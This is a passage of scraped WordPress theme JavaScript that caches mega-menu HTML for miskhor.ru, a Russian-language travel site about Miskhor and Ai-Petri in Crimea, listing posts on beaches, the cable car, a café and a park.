href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696d2fa06563f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696d2fa06563f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 220;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\">\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696d2fa06563f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696d2fa06563f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 47;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%ba%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b4%d0%be-%d0%ba%d0%be%d0%bd\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-1024x700.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-696x476.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-1068x730.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-614x420.jpg 614w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1.jpg 1100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%ba%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b4%d0%be-%d0%ba%d0%be%d0%bd\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\">\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-696x475.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-615x420.jpg 615w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1.jpg 1000w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%be%d1%80%d1%8b-%d0%b8-%d1%81%d0%ba%d0%b0%d0%bb%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u044b \u0438 \u0441\u043a\u0430\u043b\u044b \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\">\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\">\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg 218w, 